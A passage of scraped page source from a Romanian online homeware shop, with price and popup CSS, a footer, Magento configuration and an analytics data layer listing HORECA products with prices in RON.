}

.price-box .price {
    color: #e74c3c !important;
    font-size: 133.33% !important;
}

.product-info-main .price-box .special-price .price {
    color: #ff5500 !important;
    font-size: 166.67% !important;
}

.product-info-main .price-box .price {
    color: #ff5500 !important;
    font-size: 166.67% !important;
}

.products.list.items.product-items .price-box .special-price .price {
    color: #ff5500 !important;
    font-size: 133.33% !important;
}

.products.list.items.product-items .price-box .old-price .price {
    color: #ff5500 !important;
    font-size: 133.33% !important;
}

.products.wrapper.products-grid .item {
    float: left;
    padding-left: 13px !important;
    padding-right: 13px !important;
}

.test-popup-infor {
    height: 100%;
    left: 0;
    right: 0;
    display: block;
    position: fixed;
    top: 0;
    bottom: 0;
    z-index: 999999;
    background: rgba(0, 0, 0, 0.8);
    padding: 0;
    margin: 0;
    width: 100%;
}

.test-popup-infor-container {
    display: block;
    position: absolute;
    top: 25%;
    z-index: 9999999999999;
    background: #fff;
    left: 0;
    right: 0;
    padding: 10px;
    width: 350px;
    margin: 0 auto;
}

.test-popup-infor-button {
    text-align: right;
    cursor: pointer;
    font-size: 15px;
    font-weight: 700;
}

.test-popup-infor-text {
    text-align: justify;
    margin: 10px;
}

.hide--first {
    display: none;
}

.hide--second {
    display: none;
}

@media only screen and (min-width: 992px) {
    .products.wrapper.products-grid .item {
        max-height: 420px !important;
    }
} </style>
            <div class="footer-bottom">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 footer-payment">
                            <p class="float-left"><span>Tranzactii procesate 3D-Secure prin&nbsp;</span><span style="font-size: small;"><a href="https://www.mobilpay.ro/public/" title="Procesator Plati Online"><strong>mobil<span style="color: #3366ff;">Pay</span></strong></a><span style="color: #3366ff;"><span style="color: #000000;">!&nbsp;</span></span></span></p>

<div class="lazyload-container float-left"><img class="mark-lazy"  src="https://diqis.ro/media/wysiwyg/tranzactii_card.png" alt="Payment" /></div>                        </div>
                        <div class="col-lg-8 col-md-8 col-sm-8 col-xs-12 copyright-footer">
                                                            <address>Copyright © 2018-2024 <a title="diqis.ro" target="_blank" href="https://diqis.ro"> Diqis.</a> Toate drepturile rezervate.</address>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

</div></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/diqis.ro\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/diqis.ro\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/diqis.ro\/rest\/en\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/diqis.ro\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];

(function () {
        /**
     * @var {[Object]}
     */
    const dataToPush = JSON.parse('\u005B\u007B\u0022ecommerce\u0022\u003Anull\u007D,\u007B\u0022event\u0022\u003A\u0022view_item_list\u0022,\u0022ecommerce\u0022\u003A\u007B\u0022items\u0022\u003A\u005B\u007B\u0022item_name\u0022\u003A\u0022Tablou\u0020Flowers,\u0020canvas,\u0020modele\u0020asortate,\u002028x28x2.7\u0020cm,\u0020Atmosphera\u0020\u002D\u00203560238462034\u0022,\u0022item_id\u0022\u003A\u00225897\u0022,\u0022currency\u0022\u003A\u0022RON\u0022,\u0022item_brand\u0022\u003A\u0022Tablou\u0020Flowers,\u0020canvas,\u0020modele\u0020asortate,\u002028x28x2.7\u0020cm,\u0020Atmosphera\u0020\u002D\u00203560238462034\u0022,\u0022item_category\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022price\u0022\u003A11,\u0022item_list_id\u0022\u003A\u0022220\u0022,\u0022item_list_name\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022index\u0022\u003A1\u007D,\u007B\u0022item_name\u0022\u003A\u0022Tablou\u0020Zen\u005C\u002FFlori,\u0020canvas,\u002028x28x1.5\u0020cm,\u0020modele\u0020asortate,\u0020Atmosphera\u0020\u002D\u00203560239287568\u0022,\u0022item_id\u0022\u003A\u00227109\u0022,\u0022currency\u0022\u003A\u0022RON\u0022,\u0022item_brand\u0022\u003A\u0022Tablou\u0020Zen\u005C\u002FFlori,\u0020canvas,\u002028x28x1.5\u0020cm,\u0020modele\u0020asortate,\u0020Atmosphera\u0020\u002D\u00203560239287568\u0022,\u0022item_category\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022price\u0022\u003A15,\u0022item_list_id\u0022\u003A\u0022220\u0022,\u0022item_list_name\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022index\u0022\u003A2\u007D,\u007B\u0022item_name\u0022\u003A\u0022Tablou\u0020Zen\u0020Romantic,\u0020canvas,\u0020modele\u0020asortate,\u002028x28x1.5\u0020cm,\u0020Atmosphera\u0020\u002D\u00203560239296959\u0022,\u0022item_id\u0022\u003A\u00227915\u0022,\u0022currency\u0022\u003A\u0022RON\u0022,\u0022item_brand\u0022\u003A\u0022Tablou\u0020Zen\u0020Romantic,\u0020canvas,\u0020modele\u0020asortate,\u002028x28x1.5\u0020cm,\u0020Atmosphera\u0020\u002D\u00203560239296959\u0022,\u0022item_category\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022price\u0022\u003A15,\u0022item_list_id\u0022\u003A\u0022220\u0022,\u0022item_list_name\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022index\u0022\u003A3\u007D,\u007B\u0022item_name\u0022\u003A\u0022Placemat\u0020farfurii,\u0020ro\u005Cu0219u,\u0020piele\u0020ecologic\u005Cu0103,\u002030x45\u0020cm,\u0020Secret\u0020de\u0020Gourmet\u0020\u002D\u00203560238692851\u0020\u0022,\u0022item_id\u0022\u003A\u00229838\u0022,\u0022currency\u0022\u003A\u0022RON\u0022,\u0022item_brand\u0022\u003A\u0022Placemat\u0020farfurii,\u0020ro\u005Cu0219u,\u0020piele\u0020ecologic\u005Cu0103,\u002030x45\u0020cm,\u0020Secret\u0020de\u0020Gourmet\u0020\u002D\u00203560238692851\u0020\u0022,\u0022item_category\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022price\u0022\u003A17,\u0022item_list_id\u0022\u003A\u0022220\u0022,\u0022item_list_name\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022index\u0022\u003A4\u007D,\u007B\u0022item_name\u0022\u003A\u0022Olivier\u005Cu0103,\u00202\u0020piese,\u0020inox\u002Bsticl\u005Cu0103,\u0020160\u0020ml,\u0020Five\u0020\u002D\u00203560234504349\u0022,\u0022item_id\u0022\u003A\u00229826\u0022,\u0022currency\u0022\u003A\u0022RON\u0022,\u0022item_brand\u0022\u003A\u0022Olivier\u005Cu0103,\u00202\u0020piese,\u0020inox\u002Bsticl\u005Cu0103,\u0020160\u0020ml,\u0020Five\u0020\u002D\u00203560234504349\u0022,\u0022item_category\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022price\u0022\u003A19,\u0022item_list_id\u0022\u003A\u0022220\u0022,\u0022item_list_name\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022index\u0022\u003A5\u007D,\u007B\u0022item_name\u0022\u003A\u0022Dispenser,\u0020plastic,\u0020turcoaz,\u002018.5x7\u0020cm,\u0020Five\u0020\u002D\u00203560239279679\u0022,\u0022item_id\u0022\u003A\u00227717\u0022,\u0022currency\u0022\u003A\u0022RON\u0022,\u0022item_brand\u0022\u003A\u0022Dispenser,\u0020plastic,\u0020turcoaz,\u002018.5x7\u0020cm,\u0020Five\u0020\u002D\u00203560239279679\u0022,\u0022item_category\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022price\u0022\u003A20,\u0022item_list_id\u0022\u003A\u0022220\u0022,\u0022item_list_name\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022index\u0022\u003A6\u007D,\u007B\u0022item_name\u0022\u003A\u0022Dispenser,\u0020ceramic\u005Cu0103,\u0020gri,\u002013x10.5x7.5\u0020cm,\u0020Silk,\u0020Five\u0020\u002D\u00203560239280101\u0022,\u0022item_id\u0022\u003A\u00227716\u0022,\u0022currency\u0022\u003A\u0022RON\u0022,\u0022item_brand\u0022\u003A\u0022Dispenser,\u0020ceramic\u005Cu0103,\u0020gri,\u002013x10.5x7.5\u0020cm,\u0020Silk,\u0020Five\u0020\u002D\u00203560239280101\u0022,\u0022item_category\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022price\u0022\u003A24,\u0022item_list_id\u0022\u003A\u0022220\u0022,\u0022item_list_name\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022index\u0022\u003A7\u007D,\u007B\u0022item_name\u0022\u003A\u0022Can\u005Cu0103,\u0020ceramic\u005Cu0103,\u0020culori\u0020asortate,\u0020300\u0020ml,\u0020Five\u0020\u002D\u00203560232667459\u0022,\u0022item_id\u0022\u003A\u002210214\u0022,\u0022currency\u0022\u003A\u0022RON\u0022,\u0022item_brand\u0022\u003A\u0022Can\u005Cu0103,\u0020ceramic\u005Cu0103,\u0020culori\u0020asortate,\u0020300\u0020ml,\u0020Five\u0020\u002D\u00203560232667459\u0022,\u0022item_category\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022price\u0022\u003A24,\u0022item_list_id\u0022\u003A\u0022220\u0022,\u0022item_list_name\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022index\u0022\u003A8\u007D,\u007B\u0022item_name\u0022\u003A\u0022Raclet\u005Cu0103\u0020cu\u0020sp\u005Cu0103l\u005Cu0103tor\u0020de\u0020geamuri,\u0020albastru,\u0020polipropilen\u005Cu0103\u0020\u002B\u0020poliester,\u002027x18x4.7\u0020cm,\u0020Five\u0020\u002D\u00203560234515789\u0022,\u0022item_id\u0022\u003A\u00226909\u0022,\u0022currency\u0022\u003A\u0022RON\u0022,\u0022item_brand\u0022\u003A\u0022Raclet\u005Cu0103\u0020cu\u0020sp\u005Cu0103l\u005Cu0103tor\u0020de\u0020geamuri,\u0020albastru,\u0020polipropilen\u005Cu0103\u0020\u002B\u0020poliester,\u002027x18x4.7\u0020cm,\u0020Five\u0020\u002D\u00203560234515789\u0022,\u0022item_category\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022price\u0022\u003A37,\u0022item_list_id\u0022\u003A\u0022220\u0022,\u0022item_list_name\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022index\u0022\u003A9\u007D,\u007B\u0022item_name\u0022\u003A\u0022R\u005Cu00e2\u005Cu015fni\u005Cu0163\u005Cu0103\u0020cu\u00202\u0020lame\u0020\u005Cu015fi\u0020r\u005Cu0103z\u005Cu0103toare\u0020Zenzero,\u0020polipropilen\u005Cu0103\u002Binox,\u0020alb,\u002016x6\u0020cm,\u0020Moha\u0020\u002D\u00207611264360750\u0022,\u0022item_id\u0022\u003A\u00226237\u0022,\u0022currency\u0022\u003A\u0022RON\u0022,\u0022item_brand\u0022\u003A\u0022R\u005Cu00e2\u005Cu015fni\u005Cu0163\u005Cu0103\u0020cu\u00202\u0020lame\u0020\u005Cu015fi\u0020r\u005Cu0103z\u005Cu0103toare\u0020Zenzero,\u0020polipropilen\u005Cu0103\u002Binox,\u0020alb,\u002016x6\u0020cm,\u0020Moha\u0020\u002D\u00207611264360750\u0022,\u0022item_category\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022price\u0022\u003A38,\u0022item_list_id\u0022\u003A\u0022220\u0022,\u0022item_list_name\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022index\u0022\u003A10\u007D,\u007B\u0022item_name\u0022\u003A\u0022Tirbu\u005Cu015fon,\u0020gri\u0020\u005Cu00eenchis,\u0020o\u005Cu0163el\u002Bplastic,\u002016x8x3.4\u0020cm,\u0020Tasty\u0020Colours,\u0020Brabantia\u0020\u002D\u00208710755121920\u0022,\u0022item_id\u0022\u003A\u00226373\u0022,\u0022currency\u0022\u003A\u0022RON\u0022,\u0022item_brand\u0022\u003A\u0022Tirbu\u005Cu015fon,\u0020gri\u0020\u005Cu00eenchis,\u0020o\u005Cu0163el\u002Bplastic,\u002016x8x3.4\u0020cm,\u0020Tasty\u0020Colours,\u0020Brabantia\u0020\u002D\u00208710755121920\u0022,\u0022item_category\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022price\u0022\u003A48,\u0022item_list_id\u0022\u003A\u0022220\u0022,\u0022item_list_name\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022index\u0022\u003A11\u007D,\u007B\u0022item_name\u0022\u003A\u0022Cu\u005Cu0163it\u0020universal\u0020buc\u005Cu0103t\u005Cu0103rie,\u0020inox,\u0020gri\u0020\u005Cu00eenchis,\u002024.8\u0020cm,\u0020Tasty\u0020Plus,\u0020Brabantia\u0020\u002D\u00208710755120947\u0022,\u0022item_id\u0022\u003A\u00227798\u0022,\u0022currency\u0022\u003A\u0022RON\u0022,\u0022item_brand\u0022\u003A\u0022Cu\u005Cu0163it\u0020universal\u0020buc\u005Cu0103t\u005Cu0103rie,\u0020inox,\u0020gri\u0020\u005Cu00eenchis,\u002024.8\u0020cm,\u0020Tasty\u0020Plus,\u0020Brabantia\u0020\u002D\u00208710755120947\u0022,\u0022item_category\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022price\u0022\u003A48,\u0022item_list_id\u0022\u003A\u0022220\u0022,\u0022item_list_name\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022index\u0022\u003A12\u007D,\u007B\u0022item_name\u0022\u003A\u0022Tirbu\u005Cu015fon,\u0020roz,\u0020o\u005Cu0163el\u002Bplastic,\u002016x8x3.4\u0020cm,\u0020Tasty\u0020Colours,\u0020Brabantia\u0020\u002D\u00208710755121944\u0022,\u0022item_id\u0022\u003A\u002210234\u0022,\u0022currency\u0022\u003A\u0022RON\u0022,\u0022item_brand\u0022\u003A\u0022Tirbu\u005Cu015fon,\u0020roz,\u0020o\u005Cu0163el\u002Bplastic,\u002016x8x3.4\u0020cm,\u0020Tasty\u0020Colours,\u0020Brabantia\u0020\u002D\u00208710755121944\u0022,\u0022item_category\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022price\u0022\u003A48,\u0022item_list_id\u0022\u003A\u0022220\u0022,\u0022item_list_name\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022index\u0022\u003A13\u007D,\u007B\u0022item_name\u0022\u003A\u0022Mop\u0020microfibr\u005Cu0103\u0020profesional\u0020200\u0020gr\u0020\u002B\u0020m\u005Cu00e2ner\u0020aluminiu,\u0020130\u0020cm,\u0020Mery\u0022,\u0022item_id\u0022\u003A\u00227223\u0022,\u0022currency\u0022\u003A\u0022RON\u0022,\u0022item_brand\u0022\u003A\u0022Mop\u0020microfibr\u005Cu0103\u0020profesional\u0020200\u0020gr\u0020\u002B\u0020m\u005Cu00e2ner\u0020aluminiu,\u0020130\u0020cm,\u0020Mery\u0022,\u0022item_category\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022price\u0022\u003A49,\u0022item_list_id\u0022\u003A\u0022220\u0022,\u0022item_list_name\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022index\u0022\u003A14\u007D,\u007B\u0022item_name\u0022\u003A\u0022Cu\u005Cu0163it\u0020fructe\u005C\u002Flegume,\u0020inox,\u0020gri\u0020\u005Cu00eenchis,\u002020\u0020cm,\u0020Tasty\u0020Plus,\u0020Brabantia\u0020\u002D\u00208710755120961\u0022,\u0022item_id\u0022\u003A\u00227800\u0022,\u0022currency\u0022\u003A\u0022RON\u0022,\u0022item_brand\u0022\u003A\u0022Cu\u005Cu0163it\u0020fructe\u005C\u002Flegume,\u0020inox,\u0020gri\u0020\u005Cu00eenchis,\u002020\u0020cm,\u0020Tasty\u0020Plus,\u0020Brabantia\u0020\u002D\u00208710755120961\u0022,\u0022item_category\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022price\u0022\u003A55,\u0022item_list_id\u0022\u003A\u0022220\u0022,\u0022item_list_name\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022index\u0022\u003A15\u007D,\u007B\u0022item_name\u0022\u003A\u0022Set\u00202\u0020ag\u005Cu0103\u005Cu021b\u005Cu0103tori\u0020prosoape,\u0020plastic,\u0020bej\u0020soft,\u00204.8x4.8x3\u0020cm,\u0020ReNew,\u0020Brabantia\u0020\u002D\u00208710755223761\u0022,\u0022item_id\u0022\u003A\u002210224\u0022,\u0022currency\u0022\u003A\u0022RON\u0022,\u0022item_brand\u0022\u003A\u0022Set\u00202\u0020ag\u005Cu0103\u005Cu021b\u005Cu0103tori\u0020prosoape,\u0020plastic,\u0020bej\u0020soft,\u00204.8x4.8x3\u0020cm,\u0020ReNew,\u0020Brabantia\u0020\u002D\u00208710755223761\u0022,\u0022item_category\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022price\u0022\u003A57,\u0022item_list_id\u0022\u003A\u0022220\u0022,\u0022item_list_name\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022index\u0022\u003A16\u007D,\u007B\u0022item_name\u0022\u003A\u0022Bol\u0020p\u005Cu0103trat\u0020salat\u005Cu0103,\u0020alb,\u0020por\u005Cu0163elan,\u002023x22.3x8.8\u0020cm,\u0020Secret\u0020de\u0020Gourmet\u0020\u002D\u00203560237020556\u0022,\u0022item_id\u0022\u003A\u00226807\u0022,\u0022currency\u0022\u003A\u0022RON\u0022,\u0022item_brand\u0022\u003A\u0022Bol\u0020p\u005Cu0103trat\u0020salat\u005Cu0103,\u0020alb,\u0020por\u005Cu0163elan,\u002023x22.3x8.8\u0020cm,\u0020Secret\u0020de\u0020Gourmet\u0020\u002D\u00203560237020556\u0022,\u0022item_category\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022price\u0022\u003A60,\u0022item_list_id\u0022\u003A\u0022220\u0022,\u0022item_list_name\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022index\u0022\u003A17\u007D,\u007B\u0022item_name\u0022\u003A\u0022Prosop\u0020baie,\u0020crem,\u0020100\u0025\u0020bumbac\u0020super\u002Dabsorbant,\u0020140x70\u0020cm,\u0020Christian\u0020Lacroix\u0020\u002D\u00205404014502072\u0022,\u0022item_id\u0022\u003A\u00226997\u0022,\u0022currency\u0022\u003A\u0022RON\u0022,\u0022item_brand\u0022\u003A\u0022Prosop\u0020baie,\u0020crem,\u0020100\u0025\u0020bumbac\u0020super\u002Dabsorbant,\u0020140x70\u0020cm,\u0020Christian\u0020Lacroix\u0020\u002D\u00205404014502072\u0022,\u0022item_category\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022price\u0022\u003A62,\u0022item_list_id\u0022\u003A\u0022220\u0022,\u0022item_list_name\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022index\u0022\u003A18\u007D,\u007B\u0022item_name\u0022\u003A\u0022Dispenser,\u0020plastic,\u0020turcoaz,\u0020200\u0020ml,\u0020Brabantia\u0020\u002D\u00208710755302527\u0022,\u0022item_id\u0022\u003A\u00227900\u0022,\u0022currency\u0022\u003A\u0022RON\u0022,\u0022item_brand\u0022\u003A\u0022Dispenser,\u0020plastic,\u0020turcoaz,\u0020200\u0020ml,\u0020Brabantia\u0020\u002D\u00208710755302527\u0022,\u0022item_category\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022price\u0022\u003A64,\u0022item_list_id\u0022\u003A\u0022220\u0022,\u0022item_list_name\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022index\u0022\u003A19\u007D,\u007B\u0022item_name\u0022\u003A\u0022Cu\u005Cu0163itul\u0020buc\u005Cu0103tarului,\u0020inox,\u0020gri\u0020\u005Cu00eenchis,\u002033.4\u0020cm,\u0020Tasty\u0020Plus,\u0020Brabantia\u0020\u002D\u00208710755120640\u0022,\u0022item_id\u0022\u003A\u00228856\u0022,\u0022currency\u0022\u003A\u0022RON\u0022,\u0022item_brand\u0022\u003A\u0022Cu\u005Cu0163itul\u0020buc\u005Cu0103tarului,\u0020inox,\u0020gri\u0020\u005Cu00eenchis,\u002033.4\u0020cm,\u0020Tasty\u0020Plus,\u0020Brabantia\u0020\u002D\u00208710755120640\u0022,\u0022item_category\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022price\u0022\u003A67,\u0022item_list_id\u0022\u003A\u0022220\u0022,\u0022item_list_name\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022index\u0022\u003A20\u007D,\u007B\u0022item_name\u0022\u003A\u0022Dispenser,\u0020plastic,\u0020negru,\u0020200\u0020ml,\u0020Brabantia\u0020\u002D\u00208710755302503\u0022,\u0022item_id\u0022\u003A\u00229073\u0022,\u0022currency\u0022\u003A\u0022RON\u0022,\u0022item_brand\u0022\u003A\u0022Dispenser,\u0020plastic,\u0020negru,\u0020200\u0020ml,\u0020Brabantia\u0020\u002D\u00208710755302503\u0022,\u0022item_category\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022price\u0022\u003A70,\u0022item_list_id\u0022\u003A\u0022220\u0022,\u0022item_list_name\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022index\u0022\u003A21\u007D,\u007B\u0022item_name\u0022\u003A\u0022Pahar\u0020igien\u005Cu0103\u0020dentar\u005Cu0103,\u0020plastic,\u0020alb,\u00207.6x7.6x11\u0020cm,\u0020ReNew,\u0020Brabantia\u0020\u002D\u00208710755280306\u0022,\u0022item_id\u0022\u003A\u00229902\u0022,\u0022currency\u0022\u003A\u0022RON\u0022,\u0022item_brand\u0022\u003A\u0022Pahar\u0020igien\u005Cu0103\u0020dentar\u005Cu0103,\u0020plastic,\u0020alb,\u00207.6x7.6x11\u0020cm,\u0020ReNew,\u0020Brabantia\u0020\u002D\u00208710755280306\u0022,\u0022item_category\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022price\u0022\u003A71,\u0022item_list_id\u0022\u003A\u0022220\u0022,\u0022item_list_name\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022index\u0022\u003A22\u007D,\u007B\u0022item_name\u0022\u003A\u0022R\u005Cu00e2\u005Cu015fni\u005Cu0163\u005Cu0103\u0020piper\u0020cu\u0020solni\u005Cu0163\u005Cu0103\u0020integrat\u005Cu0103,\u0020polipropilen\u005Cu0103\u002Bceramic\u005Cu0103,\u00209\u0020cm,\u0020Bina,\u0020Moha\u0020\u002D\u00207611264101094\u0022,\u0022item_id\u0022\u003A\u00226301\u0022,\u0022currency\u0022\u003A\u0022RON\u0022,\u0022item_brand\u0022\u003A\u0022R\u005Cu00e2\u005Cu015fni\u005Cu0163\u005Cu0103\u0020piper\u0020cu\u0020solni\u005Cu0163\u005Cu0103\u0020integrat\u005Cu0103,\u0020polipropilen\u005Cu0103\u002Bceramic\u005Cu0103,\u00209\u0020cm,\u0020Bina,\u0020Moha\u0020\u002D\u00207611264101094\u0022,\u0022item_category\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022price\u0022\u003A80,\u0022item_list_id\u0022\u003A\u0022220\u0022,\u0022item_list_name\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022index\u0022\u003A23\u007D,\u007B\u0022item_name\u0022\u003A\u0022M\u005Cu0103su\u005Cu021b\u005Cu0103\u0020cafea,\u0020mdf\u002Bo\u005Cu021bel,\u0020negru,\u002030.5x38x38\u0020cm,\u0020Kumi,\u0020Atmosphera\u0020\u002D\u00203560239702467\u0022,\u0022item_id\u0022\u003A\u002210187\u0022,\u0022currency\u0022\u003A\u0022RON\u0022,\u0022item_brand\u0022\u003A\u0022M\u005Cu0103su\u005Cu021b\u005Cu0103\u0020cafea,\u0020mdf\u002Bo\u005Cu021bel,\u0020negru,\u002030.5x38x38\u0020cm,\u0020Kumi,\u0020Atmosphera\u0020\u002D\u00203560239702467\u0022,\u0022item_category\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022price\u0022\u003A80,\u0022item_list_id\u0022\u003A\u0022220\u0022,\u0022item_list_name\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022index\u0022\u003A24\u007D,\u007B\u0022item_name\u0022\u003A\u0022Pahar\u0020igien\u005Cu0103\u0020dentar\u005Cu0103,\u0020inox\u002Bplastic,\u0020alb,\u00209.4x8.1x8.1\u0020cm,\u0020MindSet,\u0020Brabantia\u0020\u002D\u00208710755303265\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022,\u0022item_id\u0022\u003A\u00229907\u0022,\u0022currency\u0022\u003A\u0022RON\u0022,\u0022item_brand\u0022\u003A\u0022Pahar\u0020igien\u005Cu0103\u0020dentar\u005Cu0103,\u0020inox\u002Bplastic,\u0020alb,\u00209.4x8.1x8.1\u0020cm,\u0020MindSet,\u0020Brabantia\u0020\u002D\u00208710755303265\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022,\u0022item_category\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022price\u0022\u003A84,\u0022item_list_id\u0022\u003A\u0022220\u0022,\u0022item_list_name\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022index\u0022\u003A25\u007D,\u007B\u0022item_name\u0022\u003A\u0022Tigaie,\u0020aluminiu,\u002020\u0020cm,\u0020Zero\u0020Scratch,\u0020Pyrex\u0020\u002D\u00203426470288774\u0022,\u0022item_id\u0022\u003A\u002210195\u0022,\u0022currency\u0022\u003A\u0022RON\u0022,\u0022item_brand\u0022\u003A\u0022Tigaie,\u0020aluminiu,\u002020\u0020cm,\u0020Zero\u0020Scratch,\u0020Pyrex\u0020\u002D\u00203426470288774\u0022,\u0022item_category\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022price\u0022\u003A90,\u0022item_list_id\u0022\u003A\u0022220\u0022,\u0022item_list_name\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022index\u0022\u003A26\u007D,\u007B\u0022item_name\u0022\u003A\u0022Cu\u005Cu0163it\u0020carne,\u0020inox,\u0020gri\u0020\u005Cu00eenchis,\u002033.2\u0020cm,\u0020Tasty\u0020Plus,\u0020Brabantia\u0020\u002D\u00208710755120664\u0022,\u0022item_id\u0022\u003A\u00227799\u0022,\u0022currency\u0022\u003A\u0022RON\u0022,\u0022item_brand\u0022\u003A\u0022Cu\u005Cu0163it\u0020carne,\u0020inox,\u0020gri\u0020\u005Cu00eenchis,\u002033.2\u0020cm,\u0020Tasty\u0020Plus,\u0020Brabantia\u0020\u002D\u00208710755120664\u0022,\u0022item_category\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022price\u0022\u003A90,\u0022item_list_id\u0022\u003A\u0022220\u0022,\u0022item_list_name\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022index\u0022\u003A27\u007D,\u007B\u0022item_name\u0022\u003A\u0022Set\u00206\u0020pahare\u0020vin,\u0020sticl\u005Cu0103,\u0020360\u0020ml,\u0020Volto,\u0020Secret\u0020de\u0020Gourmet\u0020\u002D\u00203560239715870\u0022,\u0022item_id\u0022\u003A\u00227075\u0022,\u0022currency\u0022\u003A\u0022RON\u0022,\u0022item_brand\u0022\u003A\u0022Set\u00206\u0020pahare\u0020vin,\u0020sticl\u005Cu0103,\u0020360\u0020ml,\u0020Volto,\u0020Secret\u0020de\u0020Gourmet\u0020\u002D\u00203560239715870\u0022,\u0022item_category\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022price\u0022\u003A91,\u0022item_list_id\u0022\u003A\u0022220\u0022,\u0022item_list_name\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022index\u0022\u003A28\u007D,\u007B\u0022item_name\u0022\u003A\u0022Set\u00206\u0020pahare,\u0020sticl\u005Cu0103,\u0020470\u0020ml,\u0020Volto,\u0020Secret\u0020de\u0020Gourmet\u0020\u002D\u00203560239715894\u0022,\u0022item_id\u0022\u003A\u00227105\u0022,\u0022currency\u0022\u003A\u0022RON\u0022,\u0022item_brand\u0022\u003A\u0022Set\u00206\u0020pahare,\u0020sticl\u005Cu0103,\u0020470\u0020ml,\u0020Volto,\u0020Secret\u0020de\u0020Gourmet\u0020\u002D\u00203560239715894\u0022,\u0022item_category\u0022\u003A\u0022Dot\u005Cu0103ri\u0020HORECA\u0022,\u0022price\u0022\u003A91,\u0022item_list_id\u0022\u003A\u0022220\u0022,\u0022item_list_name\u